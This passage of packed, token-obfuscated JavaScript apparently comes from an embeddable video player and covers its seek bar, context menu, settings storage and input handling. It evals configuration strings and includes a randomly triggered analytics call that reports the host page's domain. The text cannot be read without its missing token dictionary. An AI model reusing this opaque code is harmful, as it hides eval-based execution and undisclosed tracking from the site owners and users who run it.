3N=\'3p://3L.w3.3E/3W/2v\'>"+C.st.6v()+"</2v>"}}do=gH(bg);8K=ew(bg);aH(17.5y,17.8g);6E(2w,1,"no")}E aH(hH,hQ){B x;B BZ=2H.5G(1Q.kO.9P,1Q.aP.9P);B C4=2H.5G(1Q.kO.cn,1Q.aP.cn);if(o.1m.2B){}F{hQ=hQ+C4;hH=hH+BZ}if(C.9Z>0){x=hQ-do-C.6T;2w=x/w;if(C.9Z==C0){x=hQ-do-C.6u;2w=x/w;2w=(2w-1)*-1}}F{x=hH-8K-C.6u;2w=x/w;if(C.9m>Fl&&C.9m<Fg){x=hH-8K-C.6T;2w=x/w;2w=(2w-1)*-1}}2w>1?2w=1:\'\';2w<0?2w=0:\'\'}G.dE=E(){dE()};G.hF=E(){sy()};E sy(){if(2Q){V(B i=0;i<2Q.Q;i++){gy.2V(2Q[i])}}2Q=[];if(v.2Q){if(1T(v.2Q)=="4X"){v.2Q=2l(v.2Q)}V(B i=0;i<44.3H(v.2Q).Q;i++){if(v.2Q[i].Y){2Q[i]=1N("1U");L(2Q[i],{\'1h\':\'2f\',\'19\':0,\'1d\':-C.h/2,\'W\':(I(v.2Q[i].W)?v.2Q[i].W:C.CG),\'Z\':C.h,\'1o\':(I(v.2Q[i].1o)?v.2Q[i].1o:C.CH),\'46-2z\':\'1I\',\'2o\':\'1I\',\'2x-1w\':(I(v.2Q[i].1w)?v.2Q[i].1w:C.Dn)});2Q[i].Y=v.2Q[i].Y;gy.1L(2Q[i])}}dE()}}E dE(){B x=o.P.1k();V(B i=0;i<2Q.Q;i++){if(x>0){L(2Q[i],{\'19\':w*(2Q[i].Y/x)-w/2,\'2o\':\'4t\'})}F{2U(2Q[i])}}}E sA(){3o=J}E cr(17){8K=ew(bg);if(C.6C>0){if(o.1B||1b!=\'2D\'){L(bO,{"W":17.5y-8K})}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){!5M(2i)?1n(2i):\'\';do=gH(bg);aH(17.5y,17.8g);if(1b=="2D"){if(v.Gi==1){if(o.P.5d()&&o.P.aT().K("?sm")>0){3r.22=\'- \'+hN((1-2w)*o.P.1k(H))}F{3r.22=hN(2w*o.P.1k())}}F{B d=o.P.1k();if(v.4e>0){d=d-v.4e}3r.22=hN(2w*d)}}if(1b=="1O"||aG){3r.22=2H.4P(2w*1i);if(aG){if(o.f5){3r.22=4a(2w*o.4M.6e(-1)[0]).sf(1)}}}L(2i,{"1d":(-3r.2N*2-C.Ds*1)-(C.Dr==1?(C.h/2)*(C.ds>0?C.ds:1):0),"19":(-w/2+(17.5y+1Q.kO.9P-8K)-2i.1Z/2),"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM,});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}if(o.md&&1b=="2D"&&o.th){if(o.P.1k()>0){if(C.2i==0){do=gH(bg);8K=ew(bg);aH(17.5y,17.8g)}B 19=(-w/2+(17.5y-8K)-v.gV/2);19>w/2-v.gV?19=w/2-v.gV:\'\';L(o.bc,{"1d":(-v.sD-(v.De>0?v.De*1:5)-v.sC),"19":(19<-w/2?-w/2:19)});o.th.Y(2w*o.P.1k(),17.5y,8K,w)}}}G.c=E(){O 18};G.s=E(1a){O C[1a]};G.ss=E(x,x2){O C[x][x2]};G.g=E(x){9K(x){1j"W":O w;1g;1j"Gt":O 8n.1Z;1g;1j"Z":O C.h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"2w":O 2w;1g;7f:O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"3o":3o=x;1g;1j"2o":1b=="2D"||C.1l==1?L(18,{"5r":(x?"3Q":"3f")}):L(18,{"2o":(x?"4t":"1I")});3Q=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"2w":2w=x;1g;1j"cX":C.cX=x;1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.Gl=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2C=E(x){2C(x)};G.jr=E(x){};G.eh=E(a6,9T){if(3o){if(1b=="1O"||aG){aH(a6,9T);o.R.dC(1a)}if(1b=="1O"){o.7U=H}aH(a6,9T);6E(2w,1,"no")}};G.dj=E(a6,9T){if(3o){sA();3o=J;aH(a6,9T);o.R.dC(1a);6E(2w,1,"no")}};E 6E(Y,1k,sL){Y<0?Y=0:\'\';if(v.4e>0&&1k>1){1k=1k-v.4e;Y=Y-v.4e}if(C.3q==1&&C.sN==1&&C.i8!=1){if(!C.Dh&&Y>0){sM();C.Dh=H}}if(3o&&1k!=1){}F{B 4i;if(1k>0&&Y>0){if(Y>1k){Y=1k}4i=w*(Y/1k);if(4i==6w.1Z){4i=-1}}F{4i=0}if(4i>=0){L(6w,{"W":4i});sQ(4i,H)}if(I(8l)){if(1k<2&&1b=="2D"){if(ib){2U(8l);ib=J}}F{if(!ib){6p(8l);ib=H}8l.22=1b=="2D"?4E(Y==0?1k:Y):2H.kq(Y*1i);if(4i<8l.kp+C.Dj+C.DE){if(!hA){L(8l,{"19":0,"2m":"2y"});hA=H}}F{if(hA){L(8l,{"2m":0,"19":"2y"});hA=J}}}}}};G.6E=E(Y,1k,sL){if(1k!=DF||Y!=DG){6E(Y,1k,sL)}};G.DI=E(){2w>1?2w=1:\'\';2w<0?2w=0:\'\';L(6w,{"W":(2w*w)})};G.DH=E(Y,1k){if(1k>0&&Y>0){B 4i=w*(Y/1k);L(aV,{"W":4D(4i)});DC=1k;sK=Y}F{sK=0;L(aV,{"W":0})}};E DB(){o.bc=1N("1U");L(o.bc,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':v.gV,\'Z\':v.sD,\'6J\':\'3f\',"46-2z":"1I","2x-1w":"#G1","3b-6l":v.Dv+\'px\',"2o":"1I"});o.bc.id="FW"+v.id;if(v.sC==1){L(o.bc,{"3b":v.Dy+"px 6s "+sF(\'1w\',v.Dz)})}if(v.Dc==1){L(o.bc,{"5B-cG":"sJ 5J hJ 4o(0,0,0,0.5)"})}o.bc.C.59="gY";18.1L(o.bc)}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"46-2z":"1I","1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',"2D-Z":"1",\'1o\':C.rH});C.CR?C.ht=C.CR:\'\';if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="\'+h3(C.h4)+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}18.1L(2i);2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);L(8q,{\'1h\':\'2f\',\'19\':\'50%\',\'2L-19\':\'-sw\',\'2J\':(o.lT?\'-eX\':\'-lU\'),\'1o\':C.hz})}};E CV(){if(o.3k&&v.bz==1&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){6E(f.t,f.d)}}};G.3Z=E(){18.2V(8d);if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(3q){18.2V(3q)}if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}18=1P}};B CU=E(){B i;B C=[];B w;B h;B 3Q=H;B 3l=1;B 3e=1;B x0=0;B y0=0;B 9C=5E(lP,Gv);B 1b,1a="bg";B 1C="Gc";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2r(k)){C[k]=v.1v[k]}}if(C.1n==0){v.1v.h=C.h=0;C.2Z=C.2L="0 0 0 0";C.5e=0}C["1y"]=1;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(I(C.ha)){if(C.ha!=20&&C.2L=="-20 0 0 0"){C.8A=C.ha}}B 18=1N("1U");L(18,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':(C.h8==1?\'1i%\':o.9H),\'Z\':C.h-(C.1h!=\'1d\'?C.8A:0),\'Ga\':C.a,\'46-2z\':\'1I\',\'e8\':\'gB\',\'rt\':\'gM\'});o.1K.1L(18);B bg=1N("1U");L(bg,{\'Gh\':\'2f\',\'Fq\':0,\'Fe\':0,\'Fd\':\'1i%\',\'Z\':C.h-(C.1h!=\'1d\'?C.d0+C.8A:0),\'1o\':C.a,\'2o\':\'4t\',\'2L-19\':C.3T,\'2L-2m\':C.4F,\'3b-6l\':C.7a});18.1L(bg);w=18.1Z;v.cw=-C.8A;if(C.5e==1){if(C.1w==\'3B\'||v.1v.b0!=\'\'){if(C.1h!=\'1d\'){v.cw=98-C.h}B 3U=\'1A:b0/rr;h6,FG+Fx/T/D+Fp/Fr/Ft==\';if(v.1v.b0.K("1A:b0")>-1){3U=v.1v.b0}L(bg,{\'Z\':C.h+(C.1h!=\'1d\'?v.cw:0),\'2x\':\'1c(\'+3U+\') fA-x 50% 1i%\',\'2x-3x\':\'2y\'})}F{B f7=\'to 2J, 4o(\'+m7(C.1w)+\',0), 4o(\'+m7(C.1w)+\',1)\';L(bg,{\'2x\':\'-jq-2O-5e(\'+f7+\')\',\'2x\':\'-3R-2O-5e(\'+f7+\')\',\'2x\':\'-ms-2O-5e(\'+f7+\')\',\'2x\':\'-o-2O-5e(\'+f7+\')\',\'2x\':\'2O-5e(\'+f7+\')\'})}}F{L(bg,{\'2x-1w\':C.1w})}G.h=E(){O C.h-(C.1h!=\'1d\'?C.8A:0)};G.c=E(){O 18};G.s=E(1a){O C[1a]};G.g=E(x){if(18){9K(x){1j"w":18.1Z>0?w=18.1Z:\'\';O w;1g;1j"W":O 18.1Z;1g;1j"Z":O 18.2N;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"9C":O 1a+9C;1g;7f:O J}}F{O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"w":w=x;1g;1j"2o":L(18,{"2o":(x&&!o.rA?"4t":"1I")});3Q=x;1g;1j"1y":L(18,{"2G":"1y("+x+")"});3l=x;3e=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.3Z=E(){o.1K.2V(18);18=1P}};if(1T(3t)=="4X"){CO()}o.G=G;if(3t.id){if(1Q.8x(3t.id)){rN()}F{1Q.1u(\'I4\',8M)}}F{1T CJ==\'E\'?CJ():\'\'}E rN(){if(I(3t.id)){if(1Q.8x(3t.id)){if(!Ef(1Q.8x(3t.id))||3t.3Q==1){8M()}F{1E(rN,50)}}}}E 8M(){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")==3t.id){if(6Q[i].2M("6b")){6Q[i].2M(\'2p\')}}}6Q.2W(o.G);B 2p=J;if(I(3t.3h)){V(B i=2;i<10;i++){if(3t.3h==i&&o[\'u\'+i]!=\'\'){v=8J(v,4I.6k(bT(o[\'u\'+i])));2p=H}}}if(o.u!=\'\'&&!2p){v=8J(v,(1T o.u!="3y"?4I.6k(bT(o.u)):o.u))}if(1T(Lm)!="E"){V(B 1a in 3t){if(3t.2r(1a)){if(1a.K("CI")==0){3t[1a]=1P}}}}v=8J(v,3t);if((!I(v.3j)||v.3j==\'\')&&v.Lq==1){1q(\'6B\');O}if(v.CK==1||v.s7==1){1W.1u(\'8H\',E(17){B x=1Y;B y;I(17.1A.Y)?x=17.1A.Y:\'\';I(17.1A.1O)?x=17.1A.1O:\'\';I(17.1A.CL)?y=17.1A.CL:\'\';I(17.1A.2M)?y=17.1A.2M:\'\';if(y&&v.s9){if(v.s9!=\'\'){B pm=v.s9.1X(/\\s+/ig,\'\').2u(\',\');if(pm.K(y)==-1){O}}}if(v.s7==1){if(1T(CN)=="E"){CN(17)}}if(y&&o.9a){if(I(17.1A.1S)){x=17.1A.1S}6z(y,x)}})}V(B 1a in o.eC){if(o.eC.2r(1a)){o.eC[1a]!=\'\'?o.gI+=o.eC[1a]+\' \':\'\'}}1q(o.7F+\' \'+o.gI);gT=v.id;o.d=8I.rX;if(bG){B lm=J;3n{if(bG){if(bG.1Q){B lk=bG.1Q.db("CM");V(B i=0;i<lk.Q;i++){if(lk[i].kd===1W){o.7x=lk[i];o.lw=H;v.D7!=1?L(o.7x,{"3b":"1I"}):\'\';o.D6=o.7x.C;1q("eM")}}}F{lm=H}}}2X(d4){lm=H}if(lm){o.lw=H;1q("LC-ih")}}o.lw&&1Q.rQ?o.ih=1Q.rQ.2u(\'/\')[2]:\'\';!o.D9?Da():\'\';if(1T(D5)=="E"){if(D5()){O}}o.9a=H;CZ();B D0=1x 6o();if(D0.Lu()==20){if(5E(1,20)==10&&v.Lx!=0){lF(o.rR,o.rR);1E(E(){if(1W.ga){ga(\'er\',\'UA-KS-6\',\'2y\',{\'7Q\':\'a2\',\'KR\':H});ga(\'KQ\',\'BD\');ga(\'BD:KJ\',[o.d]);ga(\'a2.aj\',\'17\',{Ag:\'lC\',Af:\'8M\',Ah:o.d})}},cS)}}if(v.ga==1&&v.Ai!=1){if(1T Aj==\'E\'){o.ga=1x Aj()}}o.1z=1Q.8x(v.id);if(!o.1z){v.1q=1;1q(\'id "\'+v.id+\'" am e9\');O J}o.1z.22=\'\';L(o.1z,{\'2Z\':0,\'L3-dS\':\'ee\'});o.9S=o.1z.2N;o.bH=o.1z.1Z;if(I(v.hS)&&!I(v.4B)){if(I(v.hS.4B)){v.4B=v.hS.4B}if(I(v.hS.lB)){v.lB=v.hS.lB}}if(o.1z.C.W.K("%")>-1){o.Mp=o.1z.C.W}if(v.4B=="7T"||o.1z.C.Z.K("%")>-1){v.4B="%";o.mP=o.1z.C.Z;o.9S=0}if(o.bH==0){if(o.1z.C.W.K("px")>0){o.bH=2A(o.1z.C.W)}F{if(o.1z.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.C.W)}F{if(o.1z.5h.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.5h.C.W)}}}}if(6S(v.4B).K("x")>0){o.4B=v.4B.2u("x")[0]/v.4B.2u("x")[1];if(o.9S==0){o.9S=o.bH/o.4B}}F{o.4B=0}L(o.1z,{\'1h\':\'eT\',\'5B-hi\':\'rM-5B\',\'1D-8o\':\'19\',\'-3R-lz-Mm\':\'1I\',\'Mg\':\'3f\',\'rU\':\'lD-lH\',\'7A-Z\':15,\'e8\':\'gB\',\'2D-Z\':\'gM\',\'Am\':\'Aw\'});if(v.cG==1){L(o.1z,{\'5B-cG\':\' 0 Ab Mf 4o(50,50,93,.1), 0 hJ Ab 4o(0,0,0,.Mj)\'})}if(o.4B>0){L(o.1z,{\'Z\':o.9S})}F{L(o.1z,{\'Z\':o.9S==0?o.mP:o.9S})}o.1K=1N("1U");L(o.1K,{\'1h\':\'2f\',\'5B-hi\':\'rM-5B\',\'6h\':v.ln,\'1w\':\'#3G\',\'W\':\'1i%\',\'Z\':\'1i%\',\'19\':0,\'1d\':0,\'e8\':\'gB\',\'2D-Z\':\'gM\'});if(v.Mt!=1){o.1K.C.6J=\'3f\'}if(v.Mu==1){o.1K.C.6h=\'eb\'}if(v.3b==1){L(o.1z,{\'3b\':v.Al+\'px 6s \'+v.8L})}o.L=1Q.1N(\'C\');o.L.1C=\'1D/L\';o.1K.1L(o.L);o.1K.5R("id",\'MD\'+v.id);rZ("6L, 6L > *{1h: s0;1d: 2y;19: 2y;6J:3Q;Am:Aw!5k;5G-W:1I!5k;jK-1b: MF;2G-MG: 7m 7m;5B-hi:rM-5B!5k;-3R-Av-Ax-1w: 4o(0,0,0,0);-3R-Av-Ax-1w: eb;1D-MC:0!5k} 6L 3U{5G-W:1I} 6L > *:5T {MB: 1I} 6L,6L a,6L a:Mw,6L a:Mv,6L a:eI,6L a:rB,6L a:5T{1w:#fa;43-3x:1i%;}#Az"+v.id+"{W:1i%!5k;Z:1i%!5k;5G-W:1I!5k;5G-Z:1I!5k}6L eM{2o:4t!5k;5G-Z:1I!5k}");ma(1);if(1W.Au){B An=1x Au(E(e){if(e[0].rw.Q>0){V(B i=0;i<e[0].rw.Q;i++){if(e[0].rw[i]==o.1K){ob()}}}});An.Mz(o.1z,{Me:H})}o.dJ=1N(\'eM\');4n(o.dJ,{"id":"Md"+v.id,"Ap":"no","1M":"","Aq":"H","A4":"H","zJ-lR":"H"});L(o.dJ,{\'1h\':\'2f\',\'W\':\'1i%\',\'Z\':\'1i%\',\'3b\':0,\'46-2z\':\'1I\'});o.1K.1L(o.dJ);o.1z.LR=E LQ(e){o.kF++;if(o.kF==5){v.1q=1;1q(o.7F+\' \'+o.gI+\' \'+o.em)}if(!e)B e=1W.17;e.5P=H;if(e.9Y)e.9Y();B x=e.ho-ew(o.1K);B y=e.jC-gH(o.1K);if(v.LL==1){if(I(v.kC)){if(4f(v.kC)!=\'\'){o.sI=v.kC;I(v.zK)?o.dm=v.zK:\'\';v.kC==\'1I\'?o.dm=o.d:\'\'}}}se(x,y);O J};E se(x,y){if(o.dm.K(o.d)==-1||v.zL==1||v.4d==1){if(!I(o.4d)){!v.l9?v.l9="3B":\'\';!v.sz?v.sz="3G":\'\';o.4d=1N(\'1U\');B 1J;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4d==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1J=1N("sH");if(i==9){if(v.LO!=1){1J.sG=o.sI+(v.zN==1?" "+o.7F:\'\')}F{1g}}F{1J.sG=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1){B z=v[\'rm\'+i+\'a\'].2u(\',\');1J.sG+=\' (\'+(2M(z[0].1t(4))==1?2I(\'on\'):2I(\'7T\'))+\')\'}}1J.5R("i",i);zC(1J);1J.1u("2w",zG);o.4d.1L(1J);n++}}}L(o.4d,{"1D-2G":"LZ","2D-Z":"1","a9-8k":"cB","2x":su(v.l9,0.7)});if(n>1){L(o.4d,{"2Z":"hJ"})}o.4d.C.59="M9";o.4d.i6=zM;o.1K.1L(o.4d)}F{6p(o.4d)}L(o.4d,{"1h":"2f","1d":y,"19":x,"1D-8o":"19"});B sO=J;if(o.3D-x<o.4d.1Z-20){L(o.4d,{"19":x-o.4d.1Z});sO=H}if(v.M8==1||sO){L(o.4d,{"1D-8o":"2m"})}o.zB=x;o.zy=y;3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}}E zM(){3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}E zG(e){B i=e.4g.7o("i");B y;B sn=J;if(i>0){if(i==9){o.dm!=\'\'?1W.7G(o.dm):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2M:")==0){if(x.K(",0/1")>-1){B z=x.2u(\',\');B b=o.R.sh(x,"2T");2M(z[0].1t(4),z[1],b);sc();se(o.zB,o.zy);sn=H}F{y=x.2u(",");2M(y[0].1t(4),(I(y[1])?y[1]:1P))}}if(x.K("5t:")==0&&o.5t){o.5t.2M(x.1t(6))}if(x.K("js:")==0){y=x.2u(",");2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.7G(x.1t(4))}}}!sn?2U(o.4d):\'\'}}E zC(x){L(x,{"2Z":"sw hJ","43-3x":(v.zD?v.zD:"55")+"%","hC-dS":"0.M0","1o":0.9,"1w":v.sz});x.1u("l7",zF);x.1u("l8",zO)}E zF(e){L(e.4g,{"1o":1});L(e.4g,{"2x":su(v.l9,0.5)})}E zO(e){L(e.4g,{"1o":0.9});L(e.4g,{"2x":"1I"})}o.1m=1x zP();if(o.1m.5p){B qv=(v.zZ==1?\'*::-3R-P-R-1B-KI-kY {2o: 1I!5k;-3R-qm: 1I;}\':\'\');if(v.iB==1&&v.zY!=1&&(v.DK!=1||!o.1m.9c)&&(v.A0!=1||!o.1m.fq)){}F{if(o.1m.5p&&v.jh==1){}F{qv+=\'5V::-3R-P-R {2o:1I !5k;}*::-3R-P-R-Jp {2o: 1I!5k;-3R-qm: 1I;}*::--3R-P-R-1G-kY {2o: 1I!5k;-3R-qm: 1I;}\'}}B 1J=1Q.1N(\'C\');1J.1C=\'1D/L\';1J.1L(1Q.zX(qv));o.1K.1L(1J)}if(o.1m.qw){v.3O==1&&v.Jl==1?v.3O=0:\'\'}if(o.4B==0){if(o.1K.2N==15&&!o.mP&&v.zS>0){L(o.1z,{"Z":v.zS})}}if(I(v.qz)){v.X.dG=v.qz}if(I(v.mu)){v.X.mk=v.mu}if(I(v.1B)){o.2n=v.1B}fC();1E(E(){js("9a");if(v.3F){if(1T v.3F==\'E\'){v.3F=v.3F.7Q};2l(v.3F+(v.3F.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E fC(){1q("fC");o.U=1x zV();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.ch}o.Ji=mU();o.zU=0;o.4V=qi();if(o.4V){if(2K.3K("qf")!=1P){o.qb=2K.3K("qf")}F{o.qb=mU();2K.6X("qf",o.qb)}if(v.qF==1){if(2K.3K("qG")!=1P){o.3V=2K.3K("qG")}}if(v.AB==1){if(2K.3K("r7")!=1P){v.8N=2K.3K("r7")}}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){if(2K.3K("Bi"+o.bw[i])!=1P){}F{v[o.bw[i]+\'s\']=0}}}8j("JB");8j("JA")}o.8p=o.ag.1t(o.ag.K("://")+3);if(o.8p.K("#")>0){o.8p=o.8p.1t(0,o.8p.K("#"))}if(o.4V&&v.bz==1){o.3k=1x Bg()}if(v.kw==1){o.5r=v.Jw;EO(o.1z,"5r",H)}v.ex==1&&v.kw==1?o.ex=1x Jx():\'\';v.ab==1?Jy():\'\';if(v.Jd==1){o.bF=1x IR();o.bF.cQ()}o.P=1x Bb(v.3j);if(!o.1m.2B){o.1K.1u("IV",E(){o.5u=H;o.iA=H;o.R?o.R.Be():\'\'});o.1K.1u("IJ",E(e){if(!o.3o){if(v.1v.8i>0){3i(o.Bo);o.Bo=1E(E(){if(o.5u!=o.iA){o.5u=o.iA;o.R.Bz()}},v.1v.8i*2q)}F{o.5u=J}o.iA=J;if(o.R){o.R.jr()}}});o.1K.1u("IN",E(e){o.3o=H});o.1K.1u("91",E(e){o.3o=J;if(!o.4R){o.7U=J;o.c0=J}1E(E(){o.5T=H},4J);if(o.1m.2B&&o.R.jo()){}F{o.R?o.R.dj(e.5y,e.8g):\'\'}if(v.i5==1){if(o.R.bD()){o.R.6Y()}}});o.1K.1u("te",E(e){if(I(o.R)){if(o.3o){o.R.eh(e.5y,e.8g)}F{o.R.pM()}}})}F{1W.1u("IX",EZ,J)}v.un==1&&1T BC==\'E\'?o.un=1x BC():\'\';o.4k.1u("dK",E(e){o.3o=H;o.5u=H;o.k8=J;jN("1B",e)},{ea:H});o.4k.1u("bs",E(e){if(o.3o){o.k8=H;jN("J7",e)}},{ea:H});o.4k.1u("dF",E(e){o.3o=J;o.5u=J;if(v.jb==1){B 8Y=1x 6o().7Z();if(8Y-o.9r<(v.hr?v.hr:0.3)*2q){jx(e)}}!o.k8?f4(e):\'\';o.k8=J;if(o.56||o.dH){o.R.4y()}jN("4q",e)},{ea:H});3n{1W.1Q.1u("91",E(e){o.5T=J;if(!o.4R){o.7U=J;o.c0=J}if(o.3o&&o.R){o.3o=J;o.R.dj(e.5y,e.8g);o.R.jr()}if(!o.5u&&!o.1m.2B&&!o.1m.tv){o.R.d7();if(o.3d){o.3d.dr()}}})}2X(d4){}1W.1Q.1u("te",E(e){o.R&&o.3o?o.R.eh(e.5y,e.8g):\'\'});o.1K.1u("dK",E(e){o.jK=H;o.3o=H},{ea:H});o.1K.1u("dF",E(e){o.jK=J;o.3o=J},{ea:H});1W.1Q.1u("bs",E(e){if(o.R&&o.jK){o.R.eh(e.bx[0].ho,e.bx[0].jC)}},{ea:H});1W.1Q.1u("J6",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'){O}F{o.R?o.R.Bw(e):\'\'}});1W.1Q.1u("J9",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'||x==\'1U\'){O}F{o.R?o.R.Br(e):\'\'}});if(o.7x){tu(bG.1Q,ES)}tu(1Q,EP);E tu(x,z){B y=[\'\',\'jq\',\'3R\',\'ms\',\'J0\'];if(x){V(B i=0;i<y.Q;i++){x.1u(y[i]+(i<y.Q-1?"J3":\'\'),z,J)}}}if(!I(o.dJ.kd)){1q("J2");O}F{o.dJ.kd.1u(\'4y\',ja,H)}if(!o.1m.2B){o.4k.1u("2w",f4,J);if(v.fL==1&&v.jb==1){o.4k.1u("Bu",jx,J)}}jv();if(v.4N){v.4N.on==1?o.4N=1x Kn():\'\'}v.5L==1?o.5L=1x Km():\'\';o.R=1x t9();if(v.bn.B8){o.ka=v.bn.B7}ad();iw();if(o.4V){if(v.uv==1&&v.1O!=0&&!o.1m.2B){if(2K.3K("ui")!=1P){v.1O=2K.3K("ui")}if(2K.3K("h7")==1&&v.jR==1){v.51=1}}if(v.AM==1){B sp=2K.3K("AL");if(I(sp)){if(sp.K(\'.\')>0&&o.f5){o.U.7V(sp,1)}F{if(o.4M){B f9=o.4M.K(sp);f9==-1?f9=o.4M.K(sp*1):\'\';if(f9!=-1&&o.R.AO(\'4S\')){o.9h=f9;o.P.7V(o.4M[f9])}o.R.AQ()}}}}B tq=J;if(v.uu==1){V(B j=0;j<o.bv.Q;j++){if(2K.3K("iH"+o.bv[j])!=1P){v[o.bv[j]]=2K.3K("iH"+o.bv[j]);tq=H}}}if(!tq){if(o.1m.2B){v.t8&&v.t8>-1?v.bt=v.t8:\'\';if(I(v.AK)){v.iQ=v.AK;6n(v.AF)?v.im=v.AF:\'\'}}}}if(o.3k){B f=o.3k.9i();if(f.t&&f.d){o.R.cN(f.t,f.d);o.R.4c(f.t,f.d);v.1k=f.d}}o.U.3P(v.1O);if(v.51==1){o.U.4W();o.R.4h()}o.9o=1x tV();if(v.7a>0){if(v.i5==1||o.bA<oc){L(o.1z,{"3b-6l":(v.7a+"px")});L(o.1K,{"3b-6l":(v.7a+"px")})}F{KE()}}if(I(v.8P)){nb("8P")}if(I(v.f8)){nb("f8")}if(I(o.X)){js("X")}if(v.6Z==1&&v.KF==1){o.U.k1()}V(B i=2;i<10;i++){if(I(v["c9"+i])){if(v["c9"+i]=="2B"&&o.1m.2B){6z("c9",i)}}}1E(ja,4J,H)}E f4(e){if(o.pW[o.4k]>2){O}o.k6=H;v.hr==0?v.jb=1:\'\';if(o.iq&&v.c5==1&&v.fL==1&&!o.1m.tv){jx(e)}F{iy();if(v.jb==1||v.fL==0){pg()}F{o.iq=1E(pg,(v.hr?v.hr:0.35)*2q)}}}E pg(){iy();if(o.1m.2B){if(o.R.jo()){o.R.pM();O}if(o.il){if(v.AI==1&&v.KB==1&&o.1m.8W){O}if(v.jh==1&&v.Kv==1&&o.1m.5p){O}}}v.c5==1?o.U.f4():\'\'}E jx(e){iy();B y=J;if(v.1V.B5==1){if(e){if(v.1V.JY==1&&!o.1m.2B){}F{B x;if(o.1m.2B){x=e.K8;if(!x){if(e.AU){x=e.AU[0].ho-ew(o.1K)}}}F{x=e.K9}if(x){if(x<o.3D/2){if(x<o.3D*20/1i){6z("3X","-"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',0):\'\';y=H}}F{if(x>o.3D-o.3D*20/1i){6z("3X","+"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',1):\'\';y=H}}if(y){if(e.9Y)e.9Y()}}}}}if(!y&&v.fL==1){if(v.iB==1&&o.1m.2B){}F{o.2g?o.U.8F():o.U.7D()}}}E iy(){3i(o.iq);o.iq=1Y}E ja(x){if(o.em==\'K5\'){1q(o.o4,o.1K.1Z)}if(o.o4!=o.1K.1Z){x?o.o4=o.1K.1Z:\'\';ja()}F{iw()}}E iw(){B 